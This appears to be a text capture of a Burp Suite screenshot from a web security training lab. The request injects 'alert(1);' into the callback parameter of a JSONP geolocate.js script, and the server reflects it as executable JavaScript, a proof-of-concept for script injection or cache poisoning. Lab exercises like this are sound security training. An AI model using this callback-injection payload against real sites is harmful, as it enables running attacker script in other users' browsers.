 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=alert(1)%3b HTTP/1.1
2 Host: 0a6400b304cb8410c0a92607004e00b4.web-security-academy.net
3 Cookie: country=[object Object]; session=uNW221BgCZPDqVBU7TsegUsyCB1RrhkW
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a6400b304cb8410c0a92607004e00b4.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 194
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1);
({
"country":"United Kingdom"
}
);